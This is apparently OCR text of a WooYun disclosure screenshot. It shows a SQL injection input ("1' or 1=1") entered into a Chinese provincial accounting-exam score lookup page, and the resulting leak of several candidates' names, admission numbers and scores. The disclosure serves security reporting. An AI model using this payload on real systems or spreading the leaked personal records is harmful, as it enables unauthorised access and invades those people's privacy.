 kj.xjcz.gov.cn:88/kjgl/online/cjcx.do?method=cjcx
会计从业资格管理
考生成绩查询
证件号码 查询
准考证号 1' or 1=1 and '1'='1 查询
准考证号： 10801010192
姓名 余春
考试科目 考试时间 考试成绩
会计法规与职业道德 80
会计基础 78
会计电算化
准考证号： 10801010357
姓名 李莉
考试科目 考试时间 考试成绩
会计法规与职业道德 79
会计基础 91
会计电算化
准考证号： 10801010423
姓名 刘俊
考试科目 考试时间 考试成绩
www.wooyun.org